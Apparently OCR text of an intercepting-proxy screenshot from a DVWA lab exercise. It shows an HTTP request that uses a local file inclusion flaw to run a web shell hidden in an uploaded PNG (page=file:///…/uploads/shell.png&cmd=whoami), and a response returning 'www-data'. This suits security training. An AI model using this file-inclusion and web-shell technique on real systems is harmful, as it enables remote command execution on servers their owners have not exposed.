 Go Cancel < > Target: http://dvwa.app.internal
Request
Raw Params Headers Hex
GET
/vulnerabilities/fi/?page=file:///var/www/html/hackable/uploads/shell.png
&password=DVWAAppLFI1&cmd=whoami HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3918
Connection: close
Content-Type: text/html;charset=utf-8
PNG
IHDR gAMA cHRMz& PLTE
bKGD IDAT IEND www-data
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">